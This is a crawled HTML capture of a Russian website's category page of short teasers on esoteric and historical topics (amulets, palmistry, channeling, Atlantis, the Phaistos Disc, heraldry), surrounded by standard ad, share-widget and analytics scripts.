

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/categories/nepoznanoe/page/2/
body_size: 5459
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Непознаное znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='beV2_3813061225694'></div><!--t3813061225694--><div id='tbeV2_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Непознаное</h1>
          <div class="columns2">
            <div class="c section">
              <h3><a href="/page/guards" class="post">Талисманы, обереги, амулеты</a></h3>
              <div class="userpic">
                <a href="/page/guards" class="post"></a>
              </div>
              <p class="small"><a href="/page/guards" class="post">Талисман (от позднегреч. telesma — посвящение, чары), предмет, который, по суеверным представлениям, приносит счастье, удачу. Служит также оберегом.Амулет (от лат. amuletum) (апотропей, оберег), предмет, который, по суеверным представлениям, способен охранять его владельца от бедствий.</a></p>
              <p class="small"><a href="/page/guards" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/apocalypse" class="post">Апокалипсис, Миллениум, Новая Эра</a></h3>
              <div class="userpic">
                <a href="/page/apocalypse" class="post"></a>
              </div>
              <p class="small"><a href="/page/apocalypse" class="post">Последнее время в огромном количестве в эзотерических и не очень источниках можно встретить сообщения,предсказания или предупреждения о Конце Света или Апокалипсисе.</a></p>
              <p class="small"><a href="/page/apocalypse" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/hiromantiya" class="post">Хиромантия — оккультная наука</a></h3>
              <div class="userpic">
                <a href="/page/hiromantiya" class="post"><img width="100" height="100" src="/images/image-33246.jpg" alt="Хиромантия - оккультная наука" title="Хиромантия - оккультная наука"></a>
              </div>
              <p class="small"><a href="/page/hiromantiya" class="post">Людей всегда завораживали рисунки на их руках — отпечатки пальцев были открыты уже в каменном веке на пещерной живописи. Некоторые специалисты заявляют, что происхождение хиромантии восходит к временам Древнего Египта, Халдеев, Шумера или Вавилона.</a></p>
              <p class="small"><a href="/page/hiromantiya" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/tutor" class="post">Духовный Учитель и Наставник</a></h3>
              <div class="userpic">
                <a href="/page/tutor" class="post"></a>
              </div>
              <p class="small"><a href="/page/tutor" class="post">Эзотерические традиции и Просветленные Учителя.</a></p>
              <p class="small"><a href="/page/tutor" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/magic" class="post">Магия</a></h3>
              <div class="userpic">
                <a href="/page/magic" class="post"></a>
              </div>
              <p class="small"><a href="/page/magic" class="post">Наиболее распространенная классификация магии и соответственно магов это — белая, серая и черная.Белая — для добрых дел, Черная — для злых и Серая — для не понятно каких.Но так ли Вы уверены, что какое-то событие, плохое или хорошее (неожиданно все очень легко может оказаться своей противоположностью) и то, что вчера казалось благом вдруг окажется злом или наоборот, как говорится … не судите, да не судимы будете .</a></p>
              <p class="small"><a href="/page/magic" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/libezoterik" class="post">Библиотека эзотерической литературы</a></h3>
              <div class="userpic">
                <a href="/page/libezoterik" class="post"></a>
              </div>
              <p class="small"><a href="/page/libezoterik" class="post">Это особая библиотека.</a></p>
              <p class="small"><a href="/page/libezoterik" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/cheneling" class="post">Контактеры или Ченнелинг</a></h3>
              <div class="userpic">
                <a href="/page/cheneling" class="post"><img width="100" height="100" src="/images/image-33501.jpg" alt="Контактеры или Ченнелинг" title="Контактеры или Ченнелинг"></a>
              </div>
              <p class="small"><a href="/page/cheneling" class="post">Это древнейшая в человеческой истории практика. Откройте библию и задайте себе вопрос: кем были все библейские пророки.</a></p>
              <p class="small"><a href="/page/cheneling" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/atlantida_i_faraony" class="post">Атлантида и египетские фараоны — существует ли связь?</a></h3>
              <div class="userpic">
                <a href="/page/atlantida_i_faraony" class="post"><img width="100" height="100" src="/images/image-33277.jpg" alt="Атлантида и египетские фараоны - существует ли связь?" title="Атлантида и египетские фараоны - существует ли связь?"></a>
              </div>
              <p class="small"><a href="/page/atlantida_i_faraony" class="post">Пять лет назад было создано Русское общество по изучению проблем Атлантиды. За это время исследователи пришли к некоторым выводам: Атлантид было много, именно они дали толчок для развития всех древних цивилизаций, изображения атлантов некоторые лжеучение зачем то выдают за портреты инопланетян.</a></p>
              <p class="small"><a href="/page/atlantida_i_faraony" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/pfaestos_disk" class="post">Фестский диск</a></h3>
              <div class="userpic">
                <a href="/page/pfaestos_disk" class="post"><img width="100" height="100" src="/images/image-33516.jpg" alt="Фестский диск" title="Фестский диск"></a>
              </div>
              <p class="small"><a href="/page/pfaestos_disk" class="post">Фестский диск — уникальный памятник письма, предположительно Минойской культуры эпохи средней или поздней Бронзы. Его точное назначение, а также место и время изготовления достоверно неизвестно. В настоящее время Фестский диск выставлен в археологическом музее Ираклиона (остров Крит).</a></p>
              <p class="small"><a href="/page/pfaestos_disk" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/heraldic" class="post">Геральдика</a></h3>
              <div class="userpic">
                <a href="/page/heraldic" class="post"><img width="100" height="100" src="/images/image-33303.jpg" alt="Геральдика" title="Геральдика"></a>
              </div>
              <p class="small"><a href="/page/heraldic" class="post">Геральдика (от ср.-век. лат. heraldus — глашатай), гербоведение. Со 2-й половины 19 века — вспомогательная историческая дисциплина, изучающая гербы; ранее, в 13 — 1-й половине 19 веков, — составление дворянских, цеховых и земельных гербов. В наиболее распространенном понимании геральдика занимается гербами, появившимися в европейском средневековье.</a></p>
              <p class="small"><a href="/page/heraldic" class="post"></a></p>
            </div>
          </div>
          <div class="paginator faded">
            <div class="large">
              <nav class="navigation pagination" role="navigation">
                <h2 class="screen-reader-text"></h2>
                <div class="nav-links">
                  <a class="prev page-numbers" href="/categories/nepoznanoe/"></a> <a class="page-numbers" href="/categories/nepoznanoe/">1</a> <span class="page-numbers current">2</span> <a class="page-numbers" href="/categories/nepoznanoe/page/3/">3</a> <a class="page-numbers" href="/categories/nepoznanoe/page/4/">4</a> <a class="next page-numbers" href="/categories/nepoznanoe/page/3/"></a>
                </div>
              </nav>
            </div>
            <div class="small ctrl">
              <span>← </span><a href="/categories/nepoznanoe/">Предыдущая</a> <a href="/categories/nepoznanoe/page/3/">Следующая</a> <span> →</span>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <ul>
            <li class="cat-item-none">Рубрик нет</li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2016. <noscript>
          <div></div>
</noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768857826001222
body_size: 396
content:
cb__utl_cb_share_1768857826001222('1ea92d09c43527572b24fe052f11127b');